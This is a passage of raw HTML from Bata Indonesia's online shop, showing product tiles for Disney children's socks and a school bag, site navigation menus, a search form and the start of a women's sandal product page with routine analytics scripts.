        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kaos Kaki Anak Perempuan Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kaos Kaki Anak Perempuan Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Bata merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag 
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag "
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Bawa keajaiban Disney ke sekolah dengan Tas Sekolah Disney yang penuh warna! Dirancang khusus untuk anak-anak, tas ini terbuat dari bahan tekstil berkualitas tinggi yang tahan lama dan nyaman digunakan. Dengan desain ikonik karakter Disney, tas ini tidak hanya stylish tetapi juga fungsional, dilengkapi dengan ruang penyimpanan yang luas untuk buku dan perlengkapan sekolah. Jadikan setiap hari belajar menyenangkan dan penuh imajinasi dengan Tas Sekolah Disney yang tak terlupakan!"
    data-producturl="https://www.bata.com/id/disney-school-bag--540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/" title="Halaman Depan">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-Show" title="Lihat Keranjang" aria-label="Lihat Keranjang [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Atur ulang
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Tutup pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/search?cgid=ID_Sale">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Wanita" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA5710011401W',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2022_5715001'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5715001", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-wanita" data-pid="540M_2022_5715001" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/wanita/" aria-current="page">
                        Wanita
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/wanita/alas-kaki/" aria-current="page">
                        Alas Kaki
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/wanita/alas-kaki/sandal/" class="cc-breadcrumb--last"> Sandal</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=1240 1240w, 